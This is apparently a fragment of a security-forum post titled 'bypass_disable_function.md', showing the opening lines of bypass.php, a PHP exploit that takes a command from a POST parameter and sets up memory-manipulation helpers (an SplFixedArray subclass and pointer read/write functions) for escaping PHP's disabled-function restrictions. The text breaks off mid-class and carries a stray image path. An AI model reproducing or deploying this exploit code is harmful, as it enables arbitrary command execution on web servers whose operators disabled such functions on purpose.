 bypass_disable_function.md
bypass.php
1 <?php
2
3 //$cmd = "id";
4 $cmd = $_POST[cmd];
5
6 $n_alloc = 10; # increase this value if you get segfaults
7
8 class MySplFixedArray extends SplFixedArray {
9     public static $leak;
10 }
11
12 class Z implements JsonSerializable {
13     public function write(&$str, $p, $v, $n = 8) {
14       $i = 0;
15       for($i = 0; $i < $n; $i++) {
16         $str[$p + $i] = chr($v & 0xff);
17         $v >>= 8;
18       }
19     }
20
21     public function str2ptr(&$str, $p = 0, $s = 8) {
22         $address = 0;
23         for($j = $s-1; $j >= 0; $j--) {
24             $address <<= 8;
25             $address |= ord($str[$p+$j]);
26         }
27         return $address;
28     }
先知社区